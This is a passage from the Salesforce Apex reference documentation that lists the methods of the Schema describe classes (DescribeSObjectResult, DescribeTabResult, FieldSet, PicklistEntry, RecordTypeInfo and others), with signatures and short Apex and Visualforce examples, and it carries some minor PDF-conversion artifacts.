The following are methods for DescribeSObjectResult. All are instance methods.

#### IN THIS SECTION:

#### [fields\(\)](#page-1899-0)

Returns a special data type that should not be used by itself. Instead, fields should always be followed by either a field member variable name or the getMap method.

#### [fieldSets\(\)](#page-1899-1)

Returns a special data type that should not be used by itself. Instead, fieldSets should always be followed by either a field set name or the getMap method.

#### [getChildRelationships\(\)](#page-1899-2)

Returns a list of child relationships, which are the names of the sObjects that have a foreign key to the sObject being described.

#### [getKeyPrefix\(\)](#page-1900-0)

Returns the three-character prefix code for the object. Record IDs are prefixed with three-character codes that specify the type of the object (for example, accounts have a prefix of 001 and opportunities have a prefix of 006).

#### [getLabel\(\)](#page-1900-1)

Returns the object's label, which may or may not match the object name.

#### [getLabelPlural\(\)](#page-1900-2)

Returns the object's plural label, which may or may not match the object name.

#### [getLocalName\(\)](#page-1901-0)

Returns the name of the object, similar to the getName method. However, if the object is part of the current namespace, the namespace portion of the name is omitted.

#### [getName\(\)](#page-1901-1)

Returns the name of the object.

#### [getRecordTypeInfos\(\)](#page-1901-2)

Returns a list of the record types supported by this object. The current user is not required to have access to a record type to see it in this list.

#### [getRecordTypeInfosById\(\)](#page-1902-0)

Returns a map that matches record IDs to their associated record types. The current user is not required to have access to a record type to see it in this map.

#### [getRecordTypeInfosByName\(\)](#page-1902-1)

Returns a map that matches record labels to their associated record type. The current user is not required to have access to a record type to see it in this map.

#### [getSobjectType\(\)](#page-1902-2)

Returns the Schema.SObjectType object for the sObject. You can use this to create a similar sObject.

#### [isAccessible\(\)](#page-1902-3)

Returns true if the current user can see this object, false otherwise.

#### [isCreateable\(\)](#page-1903-0)

Returns true if the object can be created by the current user, false otherwise.

#### [isCustom\(\)](#page-1903-1)

Returns true if the object is a custom object, false if it is a standard object.

#### [isCustomSetting\(\)](#page-1903-2)

Returns true if the object is a custom setting, false otherwise.

#### [isDeletable\(\)](#page-1903-3)

Returns true if the object can be deleted by the current user, false otherwise.

#### [isDeprecatedAndHidden\(\)](#page-1903-4)

Reserved for future use.

#### [isFeedEnabled\(\)](#page-1904-0)

Returns true if Chatter feeds are enabled for the object, false otherwise. This method is only available for Apex classes and triggers saved using SalesforceAPI version 19.0 and later.

#### [isMergeable\(\)](#page-1904-1)

Returns true if the object can be merged with other objects of its type by the current user, false otherwise, true is returned for leads, contacts, and accounts.

#### [isMruEnabled\(\)](#page-1904-2)

Returns true if Most Recently Used (MRU) list functionality is enabled for the object, false otherwise.

#### [isQueryable\(\)](#page-1904-3)

Returns true if the object can be queried by the current user, false otherwise

#### [isSearchable\(\)](#page-1905-0)

Returns true if the object can be searched by the current user, false otherwise.

#### [isUndeletable\(\)](#page-1905-1)

Returns true if the object cannot be undeleted by the current user, false otherwise.

#### [isUpdateable\(\)](#page-1905-2)

Returns true if the object can be updated by the current user, false otherwise.

#### <span id="page-1899-0"></span>**fields()**

Returns a special data type that should not be used by itself. Instead, fields should always be followed by either a field member variable name or the getMap method.

#### **Signature**

```
public Schema.SObjectTypeFields fields()
```
#### Return Value

Type: Schema.SObjectTypeFields

The return value is a special data type that should not be used by itself.

#### Usage

Note: When you describe sObjects and their fields from within an Apex class, custom fields of new field types are returned regardless of the API version that the class is saved in. If a field type, such as the geolocation field type, is available only in a recent API version, components of a geolocation field are returned even if the class is saved in an earlier API version.

For more information, see [Understanding Apex Describe Information](#page-185-0).

#### Example

<span id="page-1899-1"></span>Schema.DescribeFieldResult dfr = Schema.SObjectType.Account.fields.Name;

#### **fieldSets()**

Returns a special data type that should not be used by itself. Instead, fieldSets should always be followed by either a field set name or the getMap method.

#### **Signature**

```
public Schema.SObjectTypeFields fieldSets()
```
#### Return Value

Type: Schema.SObjectTypeFields

The return value is a special data type that should not be used by itself.

#### Example

```
Schema.DescribeSObjectResult d =
 Account.sObjectType.getDescribe();
Map<String, Schema.FieldSet> FsMap =
 d.fieldSets.getMap();
```
#### **getChildRelationships()**

Returns a list of child relationships, which are the names of the sObjects that have a foreign key to the sObject being described.

public Schema.ChildRelationship getChildRelationships()

#### Return Value

Type: [List<](#page-2201-0)[Schema.ChildRelationship](#page-1867-0)>

#### Example

<span id="page-1900-0"></span>For example, the Account object includes Contacts and Opportunities as child relationships.

#### **getKeyPrefix()**

Returns the three-character prefix code for the object. Record IDs are prefixed with three-character codes that specify the type of the object (for example, accounts have a prefix of 001 and opportunities have a prefix of 006).

#### **Signature**

```
public String getKeyPrefix()
```
#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-1900-1"></span>The DescribeSobjectResult object returns a value for objects that have a stable prefix. For object types that do not have a stable or predictable prefix, this field is blank. Client applications that rely on these codes can use this way of determining object type to ensure forward compatibility.

#### **getLabel()**

Returns the object's label, which may or may not match the object name.

#### **Signature**

```
public String getLabel()
```
#### Return Value

Type: [String](#page-2384-0)

#### <span id="page-1900-2"></span>Usage

The object's label might not always match the object name. For example, an organization in the medical industry might change the label for Account to Patient. This label is then used in the Salesforce user interface. See the Salesforce online help for more information.

#### **getLabelPlural()**

Returns the object's plural label, which may or may not match the object name.

public String getLabelPlural()

#### Return Value

Type: [String](#page-2384-0)

## Usage

The object's plural label might not always match the object name. For example, an organization in the medical industry might change the plural label for Account to Patients. This label is then used in the Salesforce user interface. See the Salesforce online help for more information.

#### <span id="page-1901-0"></span>**getLocalName()**

Returns the name of the object, similar to the getName method. However, if the object is part of the current namespace, the namespace portion of the name is omitted.

### **Signature**

```
public String getLocalName()
```
#### <span id="page-1901-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getName()**

Returns the name of the object.

### **Signature**

public String getName()

#### <span id="page-1901-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getRecordTypeInfos()**

Returns a list of the record types supported by this object. The current user is not required to have access to a record type to see it in this list.

#### **Signature**

```
public List<Schema.RecordTypeInfo> getRecordTypeInfos()
```
### Return Value

Type: [List<](#page-2201-0)[Schema.RecordTypeInfo>](#page-1920-0)

## <span id="page-1902-0"></span>**getRecordTypeInfosById()**

Returns a map that matches record IDs to their associated record types. The current user is not required to have access to a record type to see it in this map.

#### **Signature**

public Schema.RecordTypeInfo getRecordTypeInfosById()

#### Return Value

<span id="page-1902-1"></span>Type: [Map<](#page-2219-0)[ID](#page-2135-0), [Schema.RecordTypeInfo](#page-1920-0)>

#### **getRecordTypeInfosByName()**

Returns a map that matches record labels to their associated record type. The current user is not required to have access to a record type to see it in this map.

#### **Signature**

public Schema.RecordTypeInfo getRecordTypeInfosByName()

#### <span id="page-1902-2"></span>Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [Schema.RecordTypeInfo>](#page-1920-0)

#### **getSobjectType()**

Returns the Schema.SObjectType object for the sObject. You can use this to create a similar sObject.

#### **Signature**

public Schema.SObjectType getSobjectType()

#### <span id="page-1902-3"></span>Return Value

Type: [Schema.SObjectType](#page-1924-0)

#### **isAccessible()**

Returns true if the current user can see this object, false otherwise.

#### **Signature**

public Boolean isAccessible()

#### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-1903-0"></span>**isCreateable()**

Returns true if the object can be created by the current user, false otherwise.

#### **Signature**

```
public Boolean isCreateable()
```
#### Return Value

<span id="page-1903-1"></span>Type: [Boolean](#page-1975-0)

#### **isCustom()**

Returns true if the object is a custom object, false if it is a standard object.

#### **Signature**

```
public Boolean isCustom()
```
#### Return Value

<span id="page-1903-2"></span>Type: [Boolean](#page-1975-0)

#### **isCustomSetting()**

Returns true if the object is a custom setting, false otherwise.

#### **Signature**

public Boolean isCustomSetting()

#### <span id="page-1903-3"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isDeletable()**

Returns true if the object can be deleted by the current user, false otherwise.

#### **Signature**

```
public Boolean isDeletable()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### **isDeprecatedAndHidden()**

Reserved for future use.

public Boolean isDeprecatedAndHidden()

#### Return Value

<span id="page-1904-0"></span>Type: [Boolean](#page-1975-0)

#### **isFeedEnabled()**

Returns true if Chatter feeds are enabled for the object, false otherwise. This method is only available for Apex classes and triggers saved using SalesforceAPI version 19.0 and later.

#### **Signature**

public Boolean isFeedEnabled()

#### Return Value

<span id="page-1904-1"></span>Type: [Boolean](#page-1975-0)

#### **isMergeable()**

Returns true if the object can be merged with other objects of its type by the current user, false otherwise. true is returned for leads, contacts, and accounts.

### **Signature**

```
public Boolean isMergeable()
```
#### <span id="page-1904-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isMruEnabled()**

Returns true if Most Recently Used (MRU) list functionality is enabled for the object, false otherwise.

#### **Signature**

```
public Boolean isMruEnabled()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### **isQueryable()**

Returns true if the object can be queried by the current user, false otherwise

public Boolean isQueryable()

#### Return Value

<span id="page-1905-0"></span>Type: [Boolean](#page-1975-0)

#### **isSearchable()**

Returns true if the object can be searched by the current user, false otherwise.

#### **Signature**

public Boolean isSearchable()

#### Return Value

<span id="page-1905-1"></span>Type: [Boolean](#page-1975-0)

#### **isUndeletable()**

Returns true if the object cannot be undeleted by the current user, false otherwise.

#### **Signature**

public Boolean isUndeletable()

#### <span id="page-1905-2"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isUpdateable()**

Returns true if the object can be updated by the current user, false otherwise.

#### **Signature**

public Boolean isUpdateable()

#### Return Value

Type: [Boolean](#page-1975-0)

# DescribeTabResult Class

Contains tab metadata information for a tab in a standard or custom app available in the Salesforce user interface.

# Namespace

[Schema](#page-1866-0)

## Usage

The getTabs method of the Schema.DescribeTabSetResult returns a list of Schema.DescribeTabResult objects that describe the tabs of one app.

The methods in the Schema. DescribeTabResult class can be called using their property counterparts. For each method starting with get, you can omit the get prefix and the ending parentheses () to call the property counterpart. For example, tabResultObj.label is equivalent to tabResultObj.getLabel(). Similarly, for each method starting with is, omit the is prefix and the ending parentheses (). For example, tabResultObj. isCustom is equivalent to tabResultObj.custom.

# DescribeTabResult Methods

The following are methods for DescribeTabResult. All are instance methods.

IN THIS SECTION:

#### [getColors\(\)](#page-1906-0)

Returns a list of color metadata information for all colors associated with this tab. Each color is associated with a theme and context.

#### [getIconUrl\(\)](#page-1907-0)

Returns the URL for the main 32 x 32-pixel icon for a tab. This icon corresponds to the current theme (theme3) and appears next to the heading at the top of most pages.

#### [getIcons\(\)](#page-1907-1)

Returns a list of icon metadata information for all icons associated with this tab. Each icon is associated with a theme and context.

#### [getLabel\(\)](#page-1907-2)

Returns the display label of this tab.

#### getMinilconUrl()

Returns the URL for the 16 x 16-pixel icon that represents a tab. This icon corresponds to the current theme (theme3) and appears in related lists and other locations.

#### [getSobjectName\(\)](#page-1908-0)

Returns the name of the sObject that is primarily displayed on this tab (for tabs that display a particular SObject).

#### [getUrl\(\)](#page-1908-1)

<span id="page-1906-0"></span>Returns a fully qualified URL for viewing this tab.

#### [isCustom\(\)](#page-1908-2)

Returns true if this is a custom tab, or false if this is a standard tab.

#### **getColors()**

Returns a list of color metadata information for all colors associated with this tab. Each color is associated with a theme and context.

#### **Signature**

public List<Schema.DescribeColorResult> getColors()

## Return Value

Type: [List<](#page-2201-0)[Schema.DescribeColorResult](#page-1873-0)>

#### <span id="page-1907-0"></span>**getIconUrl()**

Returns the URL for the main 32 x 32-pixel icon for a tab. This icon corresponds to the current theme (theme3) and appears next to the heading at the top of most pages.

#### **Signature**

```
public String getIconUrl()
```
#### Return Value

<span id="page-1907-1"></span>Type: [String](#page-2384-0)

### **getIcons()**

Returns a list of icon metadata information for all icons associated with this tab. Each icon is associated with a theme and context.

#### **Signature**

public List<Schema.DescribeIconResult> getIcons()

#### Return Value

<span id="page-1907-2"></span>Type: [List<](#page-2201-0)[Schema.DescribeIconResult>](#page-1894-2)

#### **getLabel()**

Returns the display label of this tab.

#### **Signature**

public String getLabel()

#### <span id="page-1907-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getMiniIconUrl()**

Returns the URL for the 16 x 16-pixel icon that represents a tab. This icon corresponds to the current theme (theme3) and appears in related lists and other locations.

#### **Signature**

```
public String getMiniIconUrl()
```
#### Return Value
### **getSobjectName()**

Returns the name of the sObject that is primarily displayed on this tab (for tabs that display a particular SObject).

### **Signature**

public String getSobjectName()

### Return Value

Type: [String](#page-2384-0)

### **getUrl()**

Returns a fully qualified URL for viewing this tab.

### **Signature**

```
public String getUrl()
```
### Return Value

Type: [String](#page-2384-0)

### **isCustom()**

Returns true if this is a custom tab, or false if this is a standard tab.

### **Signature**

public Boolean isCustom()

### Return Value

Type: [Boolean](#page-1975-0)

# DescribeTabSetResult Class

Contains metadata information about a standard or custom app available in the Salesforce user interface.

## Namespace

### [Schema](#page-1866-0)

## Usage

The Schema.describeTabs method returns a list of Schema.DescribeTabSetResult objects that describe standard and custom apps.

The methods in the Schema. DescribeTabSetResult class can be called using their property counterparts. For each method starting with get, you can omit the get prefix and the ending parentheses () to call the property counterpart. For example,

tabSetResultObj.label is equivalent to tabSetResultObj.getLabel(). Similarly, for each method starting with is, omit the is prefix and the ending parentheses (). For example, tabSetResultObj.isSelected is equivalent to tabSetResultObj.selected.

### Example

This example shows how to call the Schema.describeTabs method to get describe information for all available apps. This example iterates through each describe result and gets more metadata information for the Sales app.

```
// App we're interested to get more info about
String appName = 'Sales';
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();
// Iterate through each tab set describe for each app and display the info
for(Schema.DescribeTabSetResult tsr : tabSetDesc) {
    // Get more information for the Sales app
   if (tsr.getLabel() == appName) {
       // Find out if the app is selected
        if (tsr.isSelected()) {
            System.debug('The ' + appName + ' app is selected. ');
        }
       // Get the app's Logo URL and namespace
       String logo = tsr.getLogoUrl();
       System.debug('Logo URL: ' + logo);
        String ns = tsr.getNamespace();
       if (ns == '') {
           System.debug('The ' + appName + ' app has no namespace defined.');
        }
        else {
            System.debug('Namespace: ' + ns);
        }
        // Get the number of tabs
        System.debug('The ' + appName + ' app has ' + tsr.getTabs().size() + ' tabs.');
    }
}
// Example debug statement output
// DEBUG|The Sales app is selected.
// DEBUG|Logo URL:
https://https://yourInstance.salesforce.com/img/seasonLogos/2014_winter_aloha.png
// DEBUG|The Sales app has no namespace defined.
// DEBUG|The Sales app has 14 tabs.
```
## DescribeTabSetResult Methods

The following are methods for DescribeTabSetResult. All are instance methods.

IN THIS SECTION:

#### [getDescription\(\)](#page-1910-0)

Returns the display description for the standard or custom app.

### [getLabel\(\)](#page-1910-1)

Returns the display label for the standard or custom app.

### [getLogoUrl\(\)](#page-1910-2)

Returns a fully qualified URL to the logo image associated with the standard or custom app.

### [getNamespace\(\)](#page-1911-0)

Returns the developer namespace prefix of a Force.comAppExchange managed package.

#### [getTabs\(\)](#page-1911-1)

Returns metadata information about the standard or custom app's displayed tabs.

### [isSelected\(\)](#page-1911-2)

<span id="page-1910-0"></span>Returns true if this standard or custom app is the user's currently selected app. Otherwise, returns false.

### **getDescription()**

Returns the display description for the standard or custom app.

### **Signature**

public String getDescription()

### <span id="page-1910-1"></span>Return Value

Type: [String](#page-2384-0)

### **getLabel()**

Returns the display label for the standard or custom app.

### **Signature**

public String getLabel()

### Return Value

Type: [String](#page-2384-0)

### <span id="page-1910-2"></span>Usage

The display label changes when tabs are renamed in the Salesforce user interface. See the Salesforce online help for more information.

### **getLogoUrl()**

Returns a fully qualified URL to the logo image associated with the standard or custom app.

### **Signature**

public String getLogoUrl()

### Return Value

Type: [String](#page-2384-0)

### <span id="page-1911-0"></span>**getNamespace()**

Returns the developer namespace prefix of a Force.comAppExchange managed package.

### **Signature**

public String getNamespace()

### Return Value

Type: [String](#page-2384-0)

### Usage

<span id="page-1911-1"></span>This namespace prefix corresponds to the namespace prefix of the Developer Edition organization that was enabled to allow publishing a managed package. This method applies to a custom app containing a set of tabs and installed as part of a managed package.

### **getTabs()**

Returns metadata information about the standard or custom app's displayed tabs.

### **Signature**

public List<Schema.DescribeTabResult> getTabs()

### <span id="page-1911-2"></span>Return Value

Type: [List<](#page-2201-0)[Schema.DescribeTabResult](#page-1905-0)>

### **isSelected()**

Returns true if this standard or custom app is the user's currently selected app. Otherwise, returns false.

**Signature** public Boolean isSelected()

### Return Value

Type: [Boolean](#page-1975-0)

# DisplayType Enum

A Schema.DisplayType enum value is returned by the field describe result's getType method.

# Namespace

### [Schema](#page-1866-0)



### Usage

For more information, see [Field Types](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/field_types.htm) in the Object Reference for Salesforce and Force.com. For more information about the methods shared by all enums, see [Enum Methods](#page-2111-0).

# <span id="page-1913-0"></span>FieldSet Class

Contains methods for discovering and retrieving the details of field sets created on sObjects.

### Namespace

[Schema](#page-1866-0)

# Usage

Use the methods in the Schema. FieldSet class to discover the fields contained within a field set, and get details about the field set itself, such as the name, namespace, label, and so on. The following example shows how to get a collection of field set describe result objects for an sObject. The key of the returned Map is the field set name, and the value is the corresponding field set describe result.

```
Map<String, Schema.FieldSet> FsMap =
    Schema.SObjectType.Account.fieldSets.getMap();
```
Field sets are also available from sObject describe results. The following lines of code are equivalent to the prior sample:

```
Schema.DescribeSObjectResult d =
 Account.sObjectType.getDescribe();
Map<String, Schema.FieldSet> FsMap =
 d.fieldSets.getMap();
```
<span id="page-1913-1"></span>To work with an individual field set, you can access it via the map of field sets on an sObject or, when you know the name of the field set in advance, using an explicit reference to the field set. The following two lines of code retrieve the same field set:

```
Schema.FieldSet fs1 = Schema.SObjectType.Account.fieldSets.getMap().get('field_set_name');
Schema.FieldSet fs2 = Schema.SObjectType.Account.fieldSets.field_set_name;
```
# Example: Displaying a Field Set on a Visualforce Page

This sample uses Schema.FieldSet and Schema.FieldSetMember methods to dynamically get all the fields in the Dimensions field set for the Merchandise custom object. The list of fields is then used to construct a SOQL query that ensures those fields are available for display. The Visualforce page uses the MerchandiseDetails class as its controller.

```
public class MerchandiseDetails {
   public Merchandise c merch { get; set; }
   public MerchandiseDetails() {
        this.merch = getMerchandise();
    }
   public List<Schema.FieldSetMember> getFields() {
       return SObjectType.Merchandise c.FieldSets.Dimensions.getFields();
    }
```

```
private Merchandise__c getMerchandise() {
        String query = 'SELECT ';
        for(Schema.FieldSetMember f : this.getFields()) {
            query += f.getFieldPath() + ', ';
        }
        query += 'Id, Name FROM Merchandise__c LIMIT 1';
        return Database.query(query);
    }
}
```
The Visualforce page using the above controller is simple:

```
<apex:page controller="MerchandiseDetails">
    <apex:form >
      <apex:pageBlock title="Product Details">
          <apex:pageBlockSection title="Product">
              <apex:inputField value="{!merch.Name}"/>
          </apex:pageBlockSection>
          <apex:pageBlockSection title="Dimensions">
              <apex:repeat value="{!fields}" var="f">
                  <apex:inputField value="{!merch[f.fieldPath]}"
                      required="{!OR(f.required, f.dbrequired)}"/>
              </apex:repeat>
          </apex:pageBlockSection>
        </apex:pageBlock>
    </apex:form>
</apex:page>
```
One thing to note about the above markup is the expression used to determine if a field on the form should be indicated as being a required field. A field in a field set can be required by either the field set definition, or the field's own definition. The expression handles both cases.

### FieldSet Methods

The following are methods for FieldSet. All are instance methods.

### IN THIS SECTION:

[getDescription\(\)](#page-1915-0) Returns the field set's description. [getFields\(\)](#page-1915-1) Returns a list of Schema. FieldSetMember objects for the fields making up the field set. [getLabel\(\)](#page-1915-2)

Returns the text label that is displayed next to the field in the Salesforce user interface.

#### [getName\(\)](#page-1915-3)

Returns the field set's name.

### [getNamespace\(\)](#page-1916-0)

Returns the field set's namespace.

### [getSObjectType\(\)](#page-1916-1)

Returns the Schema.sObjectType of the sObject containing the field set definition.

### <span id="page-1915-0"></span>**getDescription()**

Returns the field set's description.

### **Signature**

public String getDescription()

### Return Value

Type: String

### Usage

<span id="page-1915-1"></span>Description is a required field for a field set, intended to describe the context and content of the field set. It's often intended for administrators who might be configuring a field set defined in a managed package, rather than for end users.

### **getFields()**

Returns a list of Schema. FieldSetMember objects for the fields making up the field set.

### **Signature**

```
public List<FieldSetMember> getFields()
```
### <span id="page-1915-2"></span>Return Value

Type: [List<](#page-2201-0)[Schema.FieldSetMember](#page-1916-2)>

### **getLabel()**

Returns the text label that is displayed next to the field in the Salesforce user interface.

### **Signature**

<span id="page-1915-3"></span>public String getLabel()

### Return Value

Type: String

### **getName()**

Returns the field set's name.

### **Signature**

public String getName()

### Return Value

<span id="page-1916-0"></span>Type: String

### **getNamespace()**

Returns the field set's namespace.

### **Signature**

public String getNamespace()

### Return Value

Type: String

### Usage

<span id="page-1916-1"></span>The returned namespace is an empty string if your organization hasn't set a namespace, and the field set is defined in your organization. Otherwise, it's the namespace of your organization, or the namespace of the managed package containing the field set.

### **getSObjectType()**

Returns the Schema.sObjectType of the sObject containing the field set definition.

### **Signature**

public Schema.SObjectType getSObjectType()

### <span id="page-1916-2"></span>Return Value

Type: Schema.SObjectType

# FieldSetMember Class

Contains methods for accessing the metadata for field set member fields.

### Namespace

[Schema](#page-1866-0)

### Usage

Use the methods in the Schema.FieldSetMember class to get details about fields contained within a field set, such as the field label, type, a dynamic SOQL-ready field path, and so on. The following example shows how to get a collection of field set member describe result objects for a specific field set on an sObject:

```
List<Schema.FieldSetMember> fields =
    Schema.SObjectType.Account.fieldSets.getMap().get('field_set_name').getFields();
```
If you know the name of the field set in advance, you can access its fields more directly using an explicit reference to the field set:

```
List<Schema.FieldSetMember> fields =
    Schema.SObjectType.Account.fieldSets.field set name.getFields();
```
SEE ALSO:

[FieldSet Class](#page-1913-0)

### FieldSetMember Methods

The following are methods for FieldSetMember. All are instance methods.

#### IN THIS SECTION:

#### [getDBRequired\(\)](#page-1917-0)

Returns true if the field is required by the field's definition in its sObject, otherwise, false.

#### [getFieldPath\(\)](#page-1917-1)

Returns a field path string in a format ready to be used in a dynamic SOQL query.

#### [getLabel\(\)](#page-1918-0)

Returns the text label that's displayed next to the field in the Salesforce user interface.

#### [getRequired\(\)](#page-1918-1)

Returns true if the field is required by the field set, otherwise, false.

#### <span id="page-1917-0"></span>[getType\(\)](#page-1918-2)

Returns the field's Apex data type.

#### **getDBRequired()**

Returns true if the field is required by the field's definition in its sObject, otherwise, false.

### **Signature**

<span id="page-1917-1"></span>public Boolean getDBRequired()

### Return Value

Type: Boolean

### **getFieldPath()**

Returns a field path string in a format ready to be used in a dynamic SOQL query.

### **Signature**

public String getFieldPath()

### Return Value

Type: String

### Example

<span id="page-1918-0"></span>See [Displaying a Field Set on a Visualforce Page](#page-1913-1) for an example of how to use this method.

### **getLabel()**

Returns the text label that's displayed next to the field in the Salesforce user interface.

### **Signature**

```
public String getLabel()
```
### Return Value

<span id="page-1918-1"></span>Type: String

### **getRequired()**

Returns true if the field is required by the field set, otherwise, false.

### **Signature**

public Boolean getRequired()

# <span id="page-1918-2"></span>Return Value

Type: Boolean

**getType()** Returns the field's Apex data type.

### **Signature**

public Schema.DisplayType getType()

### Return Value Type: Schema.DisplayType

# PicklistEntry Class

Represents a picklist entry.

### Namespace

#### [Schema](#page-1866-0)

### Usage

Picklist fields contain a list of one or more items from which a user chooses a single item. They display as drop-down lists in the Salesforce user interface. One of the items can be configured as the default item.

A Schema.PicklistEntry object is returned from the field describe result using the getPicklistValues method. For example:

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
List<Schema.PicklistEntry> P = F.getPicklistValues();
```
### PicklistEntry Methods

The following are methods for PicklistEntry. All are instance methods.

### IN THIS SECTION:

#### [getLabel\(\)](#page-1919-0)

Returns the display name of this item in the picklist.

#### [getValue\(\)](#page-1919-1)

Returns the value of this item in the picklist.

#### [isActive\(\)](#page-1920-0)

Returns true if this item must be displayed in the drop-down list for the picklist field in the user interface, false otherwise.

#### [isDefaultValue\(\)](#page-1920-1)

<span id="page-1919-0"></span>Returns true if this item is the default value for the picklist, false otherwise. Only one item in a picklist can be designated as the default.

### **getLabel()**

Returns the display name of this item in the picklist.

### **Signature**

```
public String getLabel()
```
### <span id="page-1919-1"></span>Return Value

Type: [String](#page-2384-0)

### **getValue()**

Returns the value of this item in the picklist.

### **Signature**

```
public String getValue()
```
### Return Value

Type: [String](#page-2384-0)

### <span id="page-1920-0"></span>**isActive()**

Returns true if this item must be displayed in the drop-down list for the picklist field in the user interface, false otherwise.

### **Signature**

public Boolean isActive()

### Return Value

<span id="page-1920-1"></span>Type: [Boolean](#page-1975-0)

### **isDefaultValue()**

Returns true if this item is the default value for the picklist, false otherwise. Only one item in a picklist can be designated as the default.

### **Signature**

public Boolean isDefaultValue()

### Return Value

Type: [Boolean](#page-1975-0)

# RecordTypeInfo Class

Contains methods for accessing record type information for an sObject with associated record types.

### **Namespace**

[Schema](#page-1866-0)

### Usage

A RecordTypeInfo object is returned from the sObject describe result using the getRecordTypeInfos method. For example:

```
Schema.DescribeSObjectResult R = Account.SObjectType.getDescribe();
List<Schema.RecordTypeInfo> RT = R.getRecordTypeInfos();
```
In addition to the getRecordTypeInfos method, you can use the getRecordTypeInfosById and the getRecordTypeInfosByName methods. These methods return maps that associate RecordTypeInfo with record IDs and record labels, respectively.

## Example

The following example assumes at least one record type has been created for the Account object:

```
RecordType rt = [SELECT Id,Name FROM RecordType WHERE SobjectType='Account' LIMIT 1];
Schema.DescribeSObjectResult d = Schema.SObjectType.Account;
Map<Id, Schema.RecordTypeInfo> rtMapById = d.getRecordTypeInfosById();
Schema.RecordTypeInfo rtById = rtMapById.get(rt.id);
Map<String, Schema.RecordTypeInfo> rtMapByName = d.getRecordTypeInfosByName();
Schema.RecordTypeInfo rtByName = rtMapByName.get(rt.name);
System.assertEquals(rtById,rtByName);
```
# RecordTypeInfo Methods

The following are methods for RecordTypeInfo. All are instance methods.

IN THIS SECTION:

[getName\(\)](#page-1921-0)

Returns the name of this record type.

[getRecordTypeId\(\)](#page-1921-1)

Returns the ID of this record type.

### [isAvailable\(\)](#page-1922-0)

Returns true if this record type is available to the current user, false otherwise. Use this method to display a list of available record types to the user when he or she is creating a new record.

### [isDefaultRecordTypeMapping\(\)](#page-1922-1)

Returns true if this is the default record type mapping, false otherwise.

### [isMaster\(\)](#page-1922-2)

<span id="page-1921-0"></span>Returns true if this is the master record type and false otherwise. The master record type is the default record type that's used when a record has no custom record type associated with it.

### **getName()**

Returns the name of this record type.

### **Signature**

<span id="page-1921-1"></span>public String getName()

### Return Value

Type: [String](#page-2384-0)

### **getRecordTypeId()**

Returns the ID of this record type.

### **Signature**

public ID getRecordTypeId()

### Return Value

<span id="page-1922-0"></span>Type: [ID](#page-2135-0)

### **isAvailable()**

Returns true if this record type is available to the current user, false otherwise. Use this method to display a list of available record types to the user when he or she is creating a new record.

### **Signature**

```
public Boolean isAvailable()
```
### Return Value

<span id="page-1922-1"></span>Type: [Boolean](#page-1975-0)

### **isDefaultRecordTypeMapping()**

